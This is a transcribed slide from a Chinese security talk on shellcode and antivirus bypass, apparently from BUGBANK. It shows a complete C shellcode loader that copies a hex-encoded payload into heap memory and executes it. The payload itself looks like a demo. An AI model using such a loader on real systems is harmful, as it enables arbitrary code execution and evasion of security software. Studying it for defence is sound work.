 主讲：Met32 | 一代芳华安全团队
shellcode&bypass的骚气深入方式
漏洞银行BUGBANK bilibili
2 Shellcode loader编写
通过使用malloc memcpy等方式调用
#include "stdafx.h"
#include <windows.h>
#include <malloc.h>
char shellcode[] = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33"
"\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8";
typedef void(*CODE)();
int main(int argc, char* argv[])
{
char* buffer = (char*)malloc(sizeof(shellcode));
memcpy(buffer,shellcode,sizeof(shellcode));
CODE c = (CODE)buffer;
c();
return 0;
}
Met32
Met32
确定
漏洞银行 | BUGBANK
漏洞银行
BUGBANK